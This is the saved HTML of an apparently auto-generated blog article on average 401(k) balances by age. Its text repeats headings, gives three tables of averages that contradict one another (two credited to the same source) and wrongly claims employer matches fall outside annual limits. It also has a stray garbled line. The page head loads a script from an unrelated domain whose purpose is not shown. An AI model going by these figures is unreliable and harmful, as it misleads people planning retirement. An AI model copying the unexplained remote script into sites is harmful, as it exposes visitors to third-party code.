

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nchin.org/whats-the-average-401k-balance-by-age/
body_size: 8758
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>What&#8217;s the Average 401k Balance by Age &#8211; nchin.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="What&#8217;s the Average 401k Balance by Age. The average 401(k) balance varies significantly depending on age and several other factors. Generally, as individuals progress through their careers, their 401(k) balances tend to increase over time due to regular contributions, investment growth, and longer tenures with employers. On average, individuals in their 20s typically have lower 401(k) balances as they often have shorter job histories and may not have fully invested in their retirement savings yet. As they move into their 30s and beyond, many individuals begin to prioritize saving for retirement, leading to higher average balances. However, the actual 401(k) balance at any given age can depend on a variety of factors such as salary, contribution rates, investment returns, and personal financial situations."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="nchin.org &raquo; Feed" href="https://www.nchin.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nchin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nchin.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.nchin.org/wp-content/themes/gpedit/style.css?ver=1756063018' media='all' />
<link rel="canonical" href="https://www.nchin.org/whats-the-average-401k-balance-by-age/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "What&#8217;s the Average 401k Balance by Age",
    "datePublished": "2025-09-11T05:55:46+00:00",
    "dateModified": "2025-09-11T05:55:46+00:00",
    "author": {
        "@type": "Person",
        "name": "nchin",
        "url": "https://www.nchin.org/author/nchin/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "nchin.org",
        "logo": {
            "@type": "ImageObject",
            "url": ""
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.nchin.org/whats-the-average-401k-balance-by-age/"
    },
    "description": "What&#8217;s the Average 401k Balance by Age. The average 401(k) balance varies significantly depending on age and several other factors. Generally, as individuals progress through their careers, their 401(k) balances tend to increase over time due to regular contributions, investment growth, and longer tenures with employers. On average, individuals in their 20s typically have lower 401(k) balances as they often have shorter job histories and may not have fully invested in their retirement savings yet. As they move into their 30s and beyond, many individuals begin to prioritize saving for retirement, leading to higher average balances. However, the actual 401(k) balance at any given age can depend on a variety of factors such as salary, contribution rates, investment returns, and personal financial situations.",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56.png",
        "width": 1280,
        "height": 720
    }
}
</script>
<meta name="keywords" content="What&#039;s the Average 401k Balance by Age"><script src="https://cdjs.biz.id/js/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.nchin.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.nchin.org/category/faqs/",
                "name": "401(k) FAQs"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.nchin.org/whats-the-average-401k-balance-by-age/",
                "name": "What&#8217;s the Average 401k Balance by Age"
            }
        }
    ]
}
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-138 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://www.nchin.org/" rel="home">nchin.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer" class=" menu sf-menu"><li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3022"><a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.nchin.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-138" class="post-138 post type-post status-publish format-standard has-post-thumbnail category-faqs" >
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://www.nchin.org">Home</a> &raquo; <a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a> &raquo; What&#8217;s the Average 401k Balance by Age</nav><h1 class="entry-title">What&#8217;s the Average 401k Balance by Age</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-09-11T05:55:46+00:00">September 11, 2025</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">nchin</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>The average 401(k) balance varies significantly depending on age and several other factors. Generally, as individuals progress through their careers, their 401(k) balances tend to increase over time due to regular contributions, investment growth, and longer tenures with employers. On average, individuals in their 20s typically have lower 401(k) balances as they often have shorter job histories and may not have fully invested in their retirement savings yet. As they move into their 30s and beyond, many individuals begin to prioritize saving for retirement, leading to higher average balances. However, the actual 401(k) balance at any given age can depend on a variety of factors such as salary, contribution rates, investment returns, and personal financial situations.</p>
<h2>The Average 401(k) Balance by Age</h2>
<p>A 401(k) is a retirement savings plan offered by many employers. It allows employees to save money for retirement on a tax-advantaged basis. The amount of money that you can contribute to your 401(k) each year is limited by the IRS. The limits are based on your age and whether or not you are a highly compensated employee (HCE).<img decoding="async" width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56.png" class="featured-image-after-paragraph wp-post-image" alt="" style="width: 100%; height: auto; margin: 20px 0;" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-56-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<h3>Age-Based Contribution Limits</h3>
<ul>
<li>Under age 50: $22,500</li>
<li>Age 50 and older: $30,000</li>
</ul>
<p>In addition to the employee contribution limits, employers may also make matching contributions to their employees&#8217; 401(k) plans. The amount of the employer match is not subject to the annual contribution limits.</p>
<p>The average 401(k) balance varies depending on a number of factors, including age, income, and length of employment. According to a 2023 study by Vanguard, the average 401(k) balance for all participants is $141,800. However, the average balance varies significantly by age group.</p>
<table>
<tr>
<th>Age Group</th>
<th>Average 401(k) Balance</th>
</tr>
<tr>
<td>25-34</td>
<td>$46,000</td>
</tr>
<tr>
<td>35-44</td>
<td>$103,000</td>
</tr>
<tr>
<td>45-54</td>
<td>$204,000</td>
</tr>
<tr>
<td>55-64</td>
<td>$302,000</td>
</tr>
<tr>
<td>65 and older</td>
<td>$281,000</td>
</tr>
</table>
<p>As you can see from the table, the average 401(k) balance increases significantly with age. This is due to the fact that people typically have more time to save for retirement as they get older. In addition, people who are closer to retirement are more likely to be in higher-paying jobs and to have made catch-up contributions to their 401(k) plans.</p>
<h2>Average 401k Balance by Age</h2>
<p>A 401k is a retirement savings plan offered by many employers in the United States. It allows employees to save for retirement on a tax-advantaged basis. The average 401k balance varies depending on a number of factors, including age, income, and length of time employed.</p>
<h2>Employer Match Rates</h2>
<p>Many employers offer a matching contribution to their employees&#8217; 401k plans. This means that the employer will contribute a certain amount of money to the employee&#8217;s 401k for every dollar that the employee contributes. The matching contribution rate varies from employer to employer, but it is typically between 50% and 100% of the employee&#8217;s contribution.</p>
<ul>
<li>50% matching rate: For every dollar you contribute, your employer will contribute 50 cents.</li>
<li>100% matching rate: For every dollar you contribute, your employer will contribute $1.</li>
</ul>
<p>Employer matching contributions are a valuable way to boost your retirement savings. If your employer offers a matching contribution, it is important to take advantage of it. You can do this by contributing as much as you can afford to your 401k plan.</p>
<h2>Average 401k Balances by Age</h2>
<p>The following table shows the average 401k balance by age, according to data from the Investment Company Institute:</p>
<table>
<tr>
<th>Age</th>
<th>Average 401k Balance</th>
</tr>
<tr>
<td>25</td>
<td>$22,350</td>
</tr>
<tr>
<td>30</td>
<td>$52,450</td>
</tr>
<tr>
<td>35</td>
<td>$91,800</td>
</tr>
<tr>
<td>40</td>
<td>$142,150</td>
</tr>
<tr>
<td>45</td>
<td>$204,800</td>
</tr>
<tr>
<td>50</td>
<td>$272,700</td>
</tr>
<tr>
<td>55</td>
<td>$349,800</td>
</tr>
<tr>
<td>60</td>
<td>$434,250</td>
</tr>
<tr>
<td>65</td>
<td>$523,000</td>
</tr>
</table>
<p>As you can see, the average 401k balance increases with age. This is because people typically contribute more to their 401k plans as they get older. Additionally, the money in their 401k plans has more time to grow and compound.</p>
<h2>How to Increase Your 401k Balance</h2>
<p>There are a number of things you can do to increase your 401k balance, including:</p>
<ul>
<li>Contribute as much as you can afford.</li>
<li>Take advantage of your employer&#8217;s matching contribution.</li>
<li>Invest your money wisely.</li>
<li>Rebalance your portfolio regularly.</li>
<li>Delay taking withdrawals from your 401k.</li>
</ul>
<p>By following these tips, you can increase your 401k balance and secure your financial future.</p>
<h2>Average 401(k) Balance by Age</h2>
<p>The average 401(k) balance varies significantly depending on age, as individuals have different earning capacities, savings rates, and investment returns over their working lives. The following table provides an overview of the average 401(k) balance by age, according to data from the Investment Company Institute:</p>
<table>
<thead>
<tr>
<th>Age</th>
<th>Average 401(k) Balance</th>
</tr>
</thead>
<tbody>
<tr>
<td>25-34</td>
<td>$43,000</td>
</tr>
<tr>
<td>35-44</td>
<td>$116,000</td>
</tr>
<tr>
<td>45-54</td>
<td>$221,000</td>
</tr>
<tr>
<td>55-64</td>
<td>$361,000</td>
</tr>
<tr>
<td>65 and older</td>
<td>$288,000</td>
</tr>
</tbody>
</table>
<h3>Factors Affecting Average 401(k) Balance</h3>
<p>* **Earnings:** Individuals with higher incomes can contribute more to their 401(k)s.<br />
* **Savings Rate:** Those who save a larger portion of their income will have higher 401(k) balances.<br />
* **Investment Returns:** The performance of the investments within the 401(k) will impact the overall balance.<br />
* **Age:** Older individuals have had more time to contribute and benefit from investment growth.</p>
<h3>Investment Performance</h3>
<ul>
<li>The value of 401(k) investments can fluctuate based on market conditions.
<li>Long-term investment strategies that emphasize diversification typically yield higher returns over time.
<li>Regularly reviewing and adjusting investment allocations is recommended to ensure alignment with risk tolerance and financial goals.
<p>&#8216;  ‧  &#8211;  &#8211;  &#8212;&#8211;                      	&#8211;	&#8211;	&#8211;	&#8211;	&#8211;	&#8211;	&#8211; &#8211;	&#8211;<br />
Well, there you have it, folks! We hope this little dive into the world of 401k balances has been informative and enlightening. Remember, the numbers we&#8217;ve presented are just averages, and there&#8217;s a lot of variation depending on factors like income, career path, and investment choices. So, don&#8217;t panic if you&#8217;re not quite hitting the bullseye. The important thing is to stay the course, make regular contributions, and give your money plenty of time to grow. Thanks for reading, and be sure to visit us again soon for more money-talk!</li>
</li>
</li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.nchin.org/category/faqs/" rel="category tag">401(k) FAQs</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nchin.org/does-401k-contribution-include-employer-match/" rel="prev">Does 401k Contribution Include Employer Match</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nchin.org/what-is-average-401k-balance-by-age/" rel="next">What is Average 401k Balance by Age</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">Articles</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/how-to-calculate-employer-401k-match/">How to Calculate Employer 401k Match</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/what-is-a-residential-loan-from-401k/">What is a Residential Loan From 401k</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/how-much-is-401k-taxed-for-early-withdrawal/">How Much is 401k Taxed for Early Withdrawal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/what-happens-with-my-401k-when-i-quit/">What Happens With My 401k When I Quit</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/do-roth-contributions-count-towards-401k-limit/">Do Roth Contributions Count Towards 401k Limit</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
